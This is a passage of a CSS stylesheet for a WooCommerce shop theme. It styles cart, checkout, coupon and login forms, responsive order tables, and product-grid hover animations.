  border: 1px solid #ddd;
  border-right: none;
  border-top: none;
}
.shop_table.woocommerce-checkout-review-order-table tfoot .order-total td {
  border-right: none;
  border-top: 1px solid #ddd;
}
.shop_table.woocommerce-checkout-review-order-table td {
  border-right: none;
}
.widget_shopping_cart_content dl.variation dt > p {
  margin-bottom: 0;
  line-height: 100%;
}
.order_item dl.variation dt, .order_item dl.variation dd {
  display: inline-block;
}
.woocommerce-order-received table.shop_table {
  margin-bottom: 21px;
}
.woocommerce-order-received table.shop_table.order_details tfoot tr:first-child > td {
  border-top: none;
}
.woocommerce-order-received .addresses .col-1 {
  margin-bottom: 23px;
}
label.checkbox {
  display: inline-block;
}
.shipping_address select {
  width: 100%;
  background: none;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  color: #302f2f;
  font-size: 12px;
  font-family: 'Varela Round', sans-serif;
}
.woocommerce-order-received h3 {
  margin-bottom: 25px;
  font-size: 14px;
  text-transform: uppercase;
  color: #1b242b;
  padding-bottom: 23px;
  border-bottom: 1px solid #ddd;
  padding-top: 7px;
}
.woocommerce-cart .actions {
  margin-top: 24px;
  margin-bottom: 71px;
}
.onsale {
  position: absolute;
  top: 5px;
  left: 5px;
  background: #cea35f;
  color: #fff;
  padding: 5px;
  border-radius: 50%;
}
.woocommerce .checkout-button {
  padding: 8px 20px 8px 21px;
}
.woocommerce .wc-backward {
  padding: 9px 19px 7px;
}
.woocommerce .btn-update-cart > .cart-btn {
  padding: 8px 18px 8px 19px;
  margin-right: 6px;
}
abbr[title], abbr[data-original-title] {
  border-bottom: none;
}
.franco-heading.title-icon {
  margin-bottom: 24px;
}
.franco-heading.title-icon h3 {
  font-size: 18px;
  letter-spacing: 2px;
}
.franco-heading.title-icon h3:after {
  bottom: 0;
  content: "";
  height: 1px;
  margin-left: 11px;
  display: inline-block;
  width: 50px;
  border-bottom: 1px solid #cea35f;
  width: 50px;
}
.franco-heading.title-icon h3:before {
  content: none;
}
.franco-heading.title-icon p {
  margin-bottom: 17px;
}
.shipping-total .franco-heading.title-icon {
  margin-bottom: 18px;
}
.shipping-total .shipping-calculator-form > p:first-child {
  margin-bottom: 15px;
}
.shipping-total .shipping-calculator-form label {
  margin-bottom: 17px;
}
.shipping-total .shipping-calculator-form p.form-row#calc_shipping_state_field label {
  margin-bottom: 6px;
}
.shipping-total .shipping-calculator-form p#calc_shipping_postcode_field {
  margin-top: -11px;
}
.shipping-total .shipping-calculator-form button[type="submit"] {
  margin-top: 5px;
}
.shipping-total input[type="radio"] {
  vertical-align: top;
  margin-top: 6px;
}
.woocommerce-info {
  color: #00529b;
}
.coupon {
  color: #424242;
  margin-top: -6px;
}
.coupon input#coupon_code {
  width: 100%;
  background: transparent;
  border-bottom: 1px solid #ddd;
  color: #302f2f;
  opacity: 0.5;
  padding: 7px 0;
  margin-bottom: 29px;
  margin-top: 9px;
}
.coupon input[type="submit"] {
  padding: 8px 21px;
}
.checkout-tab {
  font-size: 16px;
  text-transform: uppercase;
  color: #1b242b;
  outline: none;
  font-weight: normal;
  cursor: pointer;
  padding: 24px;
  border: 1px solid #e6e6e6;
  margin-top: 4px;
}
.checkout-tab.ui-accordion-header-active {
  border-left: 1px solid #cea35f;
  border-bottom: 1px solid #cea35f;
  border-right: transparent;
  border-top: transparent;
}
.select2-container .select2-choice {
  padding: 7px 8px;
  border-radius: 0;
}
.ui-accordion-content {
  margin-top: 30px;
  margin-bottom: 30px;
}
.woocommerce-billing-fields label {
  color: #1b242b;
  font-weight: normal;
  margin-bottom: 3px;
  display: none;
}
.woocommerce-billing-fields label.checkbox {
  display: inline-block;
  margin-top: 0;
  vertical-align: top;
  line-height: 19px;
}
.woocommerce-billing-fields .create-account input[type="checkbox"] {
  width: auto;
  display: inline-block;
  vertical-align: top;
}
.woocommerce-billing-fields abbr[title], .woocommerce-billing-fields abbr[data-original-title] {
  border-bottom: none;
}
.woocommerce-billing-fields > .form-row:last-child {
  margin-bottom: 0;
}
.checkout_coupon {
  margin-bottom: 30px;
  margin-top: 15px;
}
.checkout_coupon input.input-text {
  background: none;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  color: #302f2f;
  opacity: 0.5;
}
form.checkout {
  margin-top: 20px;
}
form.login label {
  line-height: 100%;
}
form.login input[type="checkbox"] {
  width: auto;
  margin: 0;
  padding: 0;
  vertical-align: middle;
}
form.login input[type="submit"] {
  width: auto;
  padding: 8px 22px;
  height: 40px;
  margin-right: 15px;
}
form.login .lost_password {
  margin-top: -13px;
  margin-bottom: 20px;
}
.woocommerce-checkout-payment > label {
  margin-right: 15px;
}
.woocommerce-checkout-payment select {
  background: none;
  border: 1px solid #ddd;
  padding: 6px 19px;
  width: auto;
}
.place-order {
  margin-top: 30px;
  clear: both;
}
.place-order #place_order {
  width: auto;
}
.wishlist_table tfoot tr:first-child {
  border-top: none;
}
.wishlist_table tfoot tr:first-child td {
  border-top: none;
  padding: 12px 19px 0px;
}
#thumbs_list_frame .owl-controls {
  display: none;
}
.hide-cross .cross-sells {
  display: none;
}
.cart-collaterals .col-md-4.shipping-total {
  display: none;
}
.cart-collaterals .col-md-4 {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.cart-collaterals .franco-heading.title-icon {
  margin-bottom: 19px;
}
.cart-collaterals .calculated_shipping a.checkout-button {
  padding: 8px 13px;
}
/* Zoom parent */
.zoom-container {
  position: relative;
}
/* Image to zoom */
#zoom-target {
  position: relative;
  display: block;
  /* Not strictly necessary but useful for positioning the loading message */
}
/* This is very important, the element must have metrics to provide an area to catch events */
#zoom-target .fullsize-loading {
  position: absolute;
  z-index: 150;
}
/* Zoom panel */
#zoom-panel {
  position: absolute;
  top: 0;
  left: 410px;
  width: 390px;
  height: 520px;
  overflow: hidden;
  background: #fff;
  z-index: 200;
}
@media only screen and (max-width: 1199px) {
  .table_type_1.var2 tr td, .table_type_1.var2 tr th {
    padding: 10px;
  }
  .table_type_1.var2 tr:last-child td .f_right, .table_type_1.var2 tr:last-child td .f_left {
    float: none;
  }
  .table_type_1.var2 tr:last-child td .f_right {
    margin-top: 10px;
  }
}
@media (min-width: 993px) and (max-width: 1024px) {
  .table_type_1 tr th, .table_type_1 tr td {
    padding: 14px 23px;
  }
}
@media (max-width: 767px) {
  /* tables change*/
  .shop_table.cart.responsive_table tbody tr:nth-child(odd), .shop_table.order_details tbody tr:nth-child(odd) {
    background: #f9f9f9;
  }
  .shop_table.cart.responsive_table tbody tr:nth-child(even), .shop_table.order_details tbody tr:nth-child(even) {
    background: #fff;
  }
  .responsive_table.shop_table.order_details tfoot .bg_color1 td {
    display: block;
    text-align: center !important;
    border-left: none !important;
    border-right: none !important;
    border-top: none !important;
    padding-left: 0 !important;
    width: 100%;
  }
  .responsive_table.shop_table.order_details tfoot .bg_color1 td:before, .responsive_table.shop_table.order_details tfoot .bg_color1 td:after {
    content: none;
  }
  .responsive_table, .responsive_table tbody, .responsive_table thead, .responsive_table tfoot, .responsive_table th, .responsive_table tr, .responsive_table td {
    display: block;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) th, table.order_details tfoot tr:not(.shipping) th, table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td, table.order_details tfoot tr:not(.shipping) td {
    text-align: center !important;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) th, table.order_details tfoot tr:not(.shipping) th {
    border-left: none !important;
    border-right: none !important;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping).order-total td, table.order_details tfoot tr:not(.shipping).order-total td {
    border-top: none;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td, table.order_details tfoot tr:not(.shipping) td {
    padding-left: 19px !important;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td:before, table.order_details tfoot tr:not(.shipping) td:before, table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td:after, table.order_details tfoot tr:not(.shipping) td:after {
    content: none;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 td.product-name, table.order_details td.product-name {
    border-bottom: none;
  }
  table.order_details tfoot tr:first-child > td[scope="row"] {
    border-bottom: 1px solid #ddd;
  }
  table.order_details tfoot tr:last-child > td[scope="row"] {
    border-bottom: none;
  }
  .responsive_table tr td, .responsive_table tr th {
    width: auto !important;
    text-align: left !important;
  }
  .responsive_table td {
    margin-top: 0 !important;
  }
  .responsive_table thead tr:first-child {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }
  .shop_table.responsive_table tbody tr:first-child {
    position: relative;
    top: 0;
    left: 0;
  }
  .responsive_table td {
    position: relative;
    padding-left: 50% !important;
    border-left: none !important;
    border-right: none !important;
    border-top: none;
  }
  .responsive_table td:not([colspan]):after {
    content: "";
    display: block;
    border-left: 1px solid #e0e0e0;
    position: absolute;
    left: 47%;
    top: 0;
    height: 100%;
  }
  .responsive_table td[colspan] {
    width: 100%;
    text-align: center;
    padding: 10px 10px 10px 10px !important;
  }
  .responsive_table tbody td[colspan] {
    display: block;
    text-align: center;
    border-left: none;
    border-right: none;
    border-top: none;
    width: 100%;
  }
  .responsive_table td[colspan]:before {
    display: none;
  }
  .responsive_table.table_type_1.var5 td[colspan] table tr td {
    padding: 0 !important;
  }
  .responsive_table.table_type_1.var5 td[colspan] table tr td .button, .responsive_table.table_type_1.var5 td[colspan] table tr td input {
    margin-top: 10px;
  }
  .table_type_1.var5 tr:last-child td table tr td:last-child {
    text-align: center;
  }
  .responsive_table td[colspan]:after {
    display: none;
  }
  .responsive_table.table_type_1.var5 td[colspan] table tr td {
    width: 100%;
  }
  .responsive_table td[colspan] table tr td:after {
    display: none;
  }
  .responsive_table td[colspan] table tr td:before {
    display: none;
  }
  .responsive_table {
    border-left: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0;
  }
  .responsive_table td:before {
    content: attr(data-title);
    position: absolute;
    top: 50%;
    left: 9px;
    width: 45%;
    padding-right: 10px;
    -webkit-transform: translateY(-50%) translateZ(0);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #424242;
    font-size: 16px;
  }
  .responsive_table tr:nth-child(2n) {
    background: #f9f9f9;
  }
}
@media screen and (max-width: 767px) {
  .table_type_1.var2 tr th:first-child {
    width: auto;
  }
}
@media only screen and (max-width: 480px) {
  .table_type_1 tr th, .table_type_1 tr td, .table_type_1.horisontal tr th, .table_type_1.horisontal tr td {
    padding: 10px;
  }
  .table_type_1.var2 tr:last-child td .button {
    margin-bottom: 5px;
  }
}
.product-categories li.cat-parent p {
  position: absolute;
  right: 0;
  top: -2px;
  cursor: pointer;
}
.product-categories li.cat-parent p i {
  font-size: 10px;
}
.tabs-full .tabs-sort {
  margin-top: 50px;
  text-align: center;
  margin-bottom: 0;
  position: relative;
}
.tabs-full .tabs-sort:before {
  position: absolute;
  content: "";
  height: 3px;
  width: 100%;
  left: 0;
  top: 100%;
  background: #cea35f;
  opacity: 0.2;
}
.tabs-full .tabs-sort .button-group {
  margin-top: 9px;
}
.tabs-full .tabs-sort .button-group button {
  padding: 19px 28px;
  margin-bottom: -3px;
  color: #cea35f;
  position: relative;
  overflow: hidden;
}
.tabs-full .tabs-sort .button-group button span {
  color: #cea35f;
  display: none;
}
.tabs-full .tabs-sort .button-group button.is-checked, .tabs-full .tabs-sort .button-group button:hover {
  color: #fff;
  background: #cea35f;
}
.tabs-full .tabs-sort .button-group button.is-checked:before, .tabs-full .tabs-sort .button-group button:hover:before {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  border-style: solid;
  border-width: 0 0 62px 83px;
  border-color: transparent transparent #fff transparent;
  opacity: 0.1;
}
.f-right .pagination {
  text-align: left;
  margin-top: 50px;
  padding: 0;
}
.desc > p {
  color: #424242;
  line-height: 22px;
}
.yith-woocompare-widget ul.products-list a.remove {
  color: #a1a1a1;
  margin-top: 7px;
  width: 10px;
}
.yith-woocompare-widget ul.products-list a.remove:hover {
  background: none;
  color: #cea35f;
}
.ie-11 .tooltbars .woocommerce-ordering select {
  padding-right: 0;
  width: 150px;
}
.ie-11 .tooltbars .woocommerce-ordering select::after {
  content: none;
}
.ie-11.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) a {
  line-height: 40px;
}
.ie-11 .quantity > input.qty {
  line-height: 17px;
}
ul.payment_methods {
  list-style: none;
  padding: 0;
}
.cart_totals .wc-proceed-to-checkout .checkout-button {
  padding: 8px 14px;
}
.wishlist_table tbody tr td.product-price {
  width: 16%;
}
.wishlist_table tbody tr td.product-price del {
  margin-right: 10px;
  vertical-align: middle;
}
.product-type-2 .item {
  width: 25%;
  float: left;
  padding: 0 15px;
}
.product-type-2 .owl-carousel .owl-stage-outer .owl-item {
  padding: 15px;
}
.product-type-2 .product-content {
  position: relative;
}
.product-type-2 .product-action.product-action-list {
  display: none;
}
.product-type-2 .product-action .add-to.wishlist-btn {
  top: 109px;
  position: absolute;
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.product-type-2 .product-action .add-to.wishlist-btn .add-to-wishlist i:before {
  content: "\e642";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
}
.product-type-2 .product-action .add-to {
  position: absolute;
  top: 9px;
  z-index: 7;
  background: none;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.product-type-2 .product-action .add-to a {
  color: #8e8e8e;
}
.product-type-2 .product-action .add-to a:hover {
  background: none;
  color: #cea35f;
}
.product-type-2 .product-action .add-to a:hover i {
  color: #cea35f;
}
.product-type-2 .product-action .add-to a i {
  padding: 7px;
}
.product-type-2 .product-action .add-to .add_to_compare i:before {
  content: "\e61b";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
}
.product-type-2 .product-action .quick-view.add-to {
  top: 59px;
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.product-type-2 .product-action .quick-view.add-to i:before {
  content: "\e618";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
}
.product-type-2 .product-action .add_to_cart_button {
  font-size: 14px;
  height: 40px;
  min-width: 170px;
  padding: 5px 10px;
  text-transform: capitalize;
  vertical-align: middle;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  margin-top: 13px;
}
.product-type-2 .product-action .add_to_cart_button:hover {
  font-size: 14px;
}
.product-type-2 .product-action .add_to_cart_button:before {
  content: "\e66e";
  font-size: 24px;
  font-family: "Pe-icon-7-stroke";
}
.product-type-2 .product-desc {
  text-align: center;
}
.product-type-2 .product-desc h3 {
  font-size: 12px;
  letter-spacing: 2px;
}
.product-type-2 .product-desc h3 + .price {
  font-family: Montserrat;
  font-weight: 400;
  margin: 0;
}
.product-type-2 .owl-nav > div {
  color: #d9d9d9;
  font-size: 36px;
  position: absolute;
  top: 50%;
  width: 31px;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.product-type-2 .owl-nav > div:hover {
  color: #cea35f;
}
.product-type-2 .owl-nav > div.owl-prev {
  left: -30px;
}
.product-type-2 .owl-nav > div.owl-next {
  right: -30px;
}
.product-type-2 .product-grid .item {
  padding-top: 7px;
  padding-bottom: 20px;
}
.product-type-2 .product-grid .item:hover {
  -webkit-box-shadow: 0px 0px 5px 5px #e8e8e8;
  -moz-box-shadow: 0px 0px 5px 3px #e8e8e8;
  box-shadow: 0px 0px 5px 3px #e8e8e8;
}
.product-type-2 .product-grid .item:hover .product-action .add-to.wishlist-btn {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2 .product-grid .item:hover .product-action .quick-view.add-to {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2 .product-grid .item:hover .product-action .add-to {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2 .product-grid .item:hover .product-action .add_to_cart_button {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2.prd_type3 .product-action-grid.product-action .add_to_cart_button {
  background: #cea35f;
  margin-top: 16px;
}
.product-type-2.prd_type3 .product-action-grid.product-action .add_to_cart_button:hover {
  background: #000;
}
.product-type-2.prd_type3 .price ins, .product-type-2.prd_type3 .price {
  color: #a1d1dd;
}
.product-type-2.prd_type3 .product-grid .item:hover {
  box-shadow: none;
}
.product-type-2.prd_type3 .product-grid .item {
  padding-top: 12px;
  padding-bottom: 13px;
  border-right: 1px dotted #c6c6c6;
  border-top: 1px dotted #e6e6e6;
  position: relative;
}
.product-type-2.prd_type3 .product-grid .item:nth-child(4n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid .item:after {
  content: "";
  position: absolute;
  right: 0;
  height: 100%;
}
.product-type-2.prd_type3 .product-grid .item .product-desc {
  margin-top: 20px;
}
.product-type-2.prd_type3 .product-grid .item .product-action .add_to_cart_button:before {
  line-height: 23px;
  vertical-align: top;
}
.product-type-2.prd_type3 .product-grid .item .product-action .add_to_cart_button {
  width: 100%;
  max-width: 100%;
  min-width: 100%;
  padding-top: 8px;
}
.product-type-2.prd_type3 .product-grid .item .product-img img {
  margin-top: 15px;
}
.product-type-2.prd_type3 .product-action .tooltip.top .tooltip-arrow {
  border-top-color: #cea35f;
}
.product-type-2.prd_type3 .product-action .add-to {
  margin-bottom: 0;
}
.product-type-2.prd_type3 .product-action .quick-view.add-to {
  top: 43px;
}
.product-type-2.prd_type3 .product-action .add-to.wishlist-btn {
  top: 88px;
}
.product-type-2.prd_type3 .product-action .add-to .add_to_compare i:before, .product-type-2.prd_type3 .product-action .quick-view.add-to i:before, .product-type-2.prd_type3 .product-action .quick-view.add-to i:before, .product-type-2.prd_type3 .product-action .add-to.wishlist-btn .add-to-wishlist i:before {
  font-size: 30px;
}
.product-type-2.prd_type3 .product-action .tooltip {
  z-index: 999;
}
.product-type-2.prd_type3 .product-action .add-to {
  top: 0;
}
.product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(4n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(-n+4) {
  border-top: 0;
}
.product-type-2.prd_type3 .product-grid.col-3 .item:nth-child(3n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid.col-3 .item:nth-child(-n+3) {
  border-top: 0;
}
.product-type-2.prd_type3 .product-grid.col-2 .item:nth-child(2n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid.col-2 .item:nth-child(-n+2) {
  border-top: 0;
}
.product-type-2.prd_type3 .product-desc h3 + .price {
  font-weight: bold;
  font-size: 20px;
  margin-top: -1px;
}
.product-type-2.prd_type3 .product-desc h3 {
  font-size: 14px;
  line-height: 18px;
  letter-spacing: 0;
  text-transform: uppercase;
}
.product-type-2 .product-isotope {
  margin-left: 0;
  margin-right: 0;
}
.product-type-2.prd_type3 .product-action .add-to, .product-type-2.prd_type3 .product-action .quick-view.add-to, .product-type-2.prd_type3 .product-action .add-to.wishlist-btn {
  right: 0;
}
/*.product-type-2.prd_type3 .product-desc h3 + .price,
 .product-type-2.prd_type3 .product-desc h3{
 -ms-transform: translateY(41px);
 -moz-transform: translateY(41px);
 -webkit-transform: translateY(41px);
 -o-transform: translateY(41px);
 transform: translateY(41px);
 -webkit-transition: all 0.2s ease-in-out 0s;
 -moz-transition: all 0.2s ease-in-out 0s;
 -ms-transition: all 0.2s ease-in-out 0s;
 -o-transition: all 0.2s ease-in-out 0s;
 transition: all 0.2s ease-in-out 0s;    
 }
 .product-type-2.prd_type3 .product-grid .item:hover{
 .product-desc h3 + .price,
 .product-desc h3{
 -ms-transform: translateY(0);
 -moz-transform: translateY(0);
 -webkit-transform: translateY(0);
 -o-transform: translateY(0);
 transform: translateY(0);
 }
 }*/
.product-type-2.prd_type3 .product-action .add-to a:hover i, .product-type-2.prd_type3 .product-action .add-to a:hover {
  color: #cea35f;
}
.scroll-down a {
  position: relative;
}
.scroll-down a:before {
  content: "\e688";
  font-family: Pe-icon-7-stroke;
  font-size: 60px;
  top: 5px;
  left: -20px;
  color: #e5bab8 !important;
  position: absolute;
}
.scroll-down a:hover:before {
  color: #ed747f !important;
}
.product-type-2 .product-action .add-to a:hover .fa-heart {
  color: #cea35f !important;
}
.product-type-4 .product-grid .star-rating {
  float: right;
  font-size: 13px;
  text-align: right;
  margin-right: -6px;
  margin-top: 4px;
  text-indent: -9999px;
  color: transparent;
}
.product-type-4 .product-grid .price {
  float: left;
  font-size: 16px;
}
.product-type-4 .product-grid .product-img:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  background: #cea35f;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  transform: scale(1, 0.1);
  -ms-transform: scale(1, 0.1);
  -moz-transform: scale(1, 0.1);
  -o-transform: scale(1, 0.1);
  -webkit-transform: scale(1, 0.1);
  -webkit-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
}
.product-type-4 .product-grid .product-img .product-action-grid {
  position: absolute;
  bottom: 5px;
  left: 5px;
  z-index: 2;
}
.product-type-4 .product-grid .product-desc h3 {
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 2px;
  font-family: "Open Sans", Arial;
  letter-spacing: -0.4px;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button {
  padding: 8px 17px 4px 16px;
  background: #fff !important;
  max-width: none;
  color: #cea35f;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button:hover {
  background: #cea35f !important;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button:before {
  display: none;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button.loading {
  padding-right: 35px;
}
.product-type-4 .product-grid.product-isotope.col-4 .item .product-desc {
  min-height: 64px;
}
.product-type-4 .product-grid .item:hover .product-img:before {
  opacity: 0.5;
  visibility: visible;
  transform: skew(0deg, 0deg);
  -webkit-transform: skew(0deg, 0deg);
  -ms-transform: skew(0deg, 0deg);
  -moz-transform: skew(0deg, 0deg);
  -o-transform: skew(0deg, 0deg);
}
.product-type-4 .product-grid .item:hover .product-img .quick-view, .product-type-4 .product-grid .item:hover .product-img .add-to, .product-type-4 .product-grid .item:hover .product-img .add_to_cart_button {
  opacity: 1;
  visibility: visible;
  transform: rotateY(0deg);
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
}
.product-type-4 .product-grid .item:hover .product-img .quick-view.add-to {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}
.product-type-4 .product-grid .item:hover .product-img .add-to.wishlist-btn {
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.product-type-4 .product-grid .item:hover .product-img .add-to {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.product-type-4 .product-grid .item:hover .product-img .add_to_cart_button {
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.franco_dots .slick-dots {
  margin: 0;
  padding: 10px 0;
  padding-top: 0;
}
.franco_dots .slick-dots li {
  position: relative;
  display: inline-block;
  margin: 10px;
  margin-top: -2px;
  padding: 0;
  background: #d2d2d2;
  height: 5px !important;
  width: 20px;
  -webkit-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
}
.franco_dots .slick-dots li.slick-active {
  width: 40px;
  background: #cea35f;
}
.franco_dots .slick-dots li .ultsl-stop:before {
  content: "";
}
.product-type-5 {
  margin: 0 -15px;
}
.product-type-5 .bg-title {
  background-position: center 28px;
}
.product-type-5 .product-isotope {
  margin-left: 0;
  margin-right: 0;
}
.product-type-5 .star-rating {
  margin-top: 0;
}
.product-type-5 .product-loadmore.text-center {
  padding-top: 50px;
}
.product-type-5 .product-loadmore a.btn {
  max-width: 200px;
  border-radius: 25px;
}
.product-type-5 .product-isotope .item {
  padding-top: 50px;
}
.product-type-5 .franco-heading h1:before, .product-type-5 .franco-heading h2:before, .product-type-5 .franco-heading h3:before, .product-type-5 .franco-heading h4:before, .product-type-5 .franco-heading h5:before, .product-type-5 .franco-heading h6:before {
  content: none;
}
.product-type-5 .products {
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.product-type-5 .product-desc {
  text-align: center;
  margin-top: 0;
  background: #fff;
  padding: 18px 20px 19px;
}
.product-type-5 .product-desc h3 {
  font-size: 20px;
  font-family: "Playfair Display", serif;
  text-transform: capitalize;
}
.product-type-5 .product-category {
  font-size: 12px;
  font-weight: 300;
  margin-top: -5px;
  font-family: Montserrat;
  color: #ababab;
  text-transform: capitalize;
}
.product-type-5 .product-category a {
  color: #ababab;
}
.product-type-5 .product-category a:hover {
  color: #cea35f;
}
.product-type-5 .product-action {
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 99;
  opacity: 0;
  text-align: center;
  transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.product-type-5 .product-action .tooltip {
  display: none !important;
}
.product-type-5 .product-action .add_to_cart_button {
  height: 50px;
  width: 50px;
  border-radius: 50%;
  color: #cea35f;
  position: relative;
  text-indent: -999em;
}
.product-type-5 .product-action .add_to_cart_button:before {
  content: "\f290";
  font-family: FontAwesome;
  text-indent: 0em;
  font-size: 20px;
  position: absolute;
  top: 0;
  height: 50px;
  left: 0;
  width: 50px;
  text-align: center;
  line-height: 50px;
}
.product-type-5 .product-action .add_to_cart_button:hover {
  color: #fff !important;
  background: #cea35f;
}
.product-type-5 .product-action .add-to {
  display: inline-block;
  height: 50px;
  width: 50px;
  border-radius: 50%;
  margin-bottom: 0;
  margin-right: 5px;
  margin-left: 5px;
}
.product-type-5 .product-action .add-to.quick-view {
  display: none;
}
.product-type-5 .product-action .add-to a {
  color: #cea35f;
  font-size: 20px;
  border-radius: 50%;
  line-height: 50px;
  text-align: center;
}
.product-type-5 .product-action .add-to a i {
  padding: 0;
  margin-right: 0;
}
.product-type-5 .product-action .add-to a:hover {
  background: #cea35f;
  color: #fff;
}
.product-type-5 .product-action .add-to .add_to_compare i:before {
  content: "\e61b";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
  line-height: 50px;
}
.product-type-5 .add_to_compare.compare.button.added {
  line-height: 36px;
  text-align: center;
}
.product-type-5 .add_to_compare.compare.button.added:hover:before {
  color: #fff;
}
.product-type-5 .price {
  font-size: 14px;
  color: #cea35f;
  font-family: Montserrat;
  font-weight: 300;
}
.product-type-5 .product-img .quick-view, .product-type-5 .product-img .add-to, .product-type-5 .product-img .add_to_cart_button {
  opacity: 1;
  visibility: visible;
}
.product-type-5 .product-image-hover {
  display: block;
  position: relative;
}
.product-type-5 .product-image-hover:before {
  content: "";
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.7);
  opacity: 0;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 9;
}
.product-type-5 .product-img:hover .product-image-hover:before {
  opacity: 1;
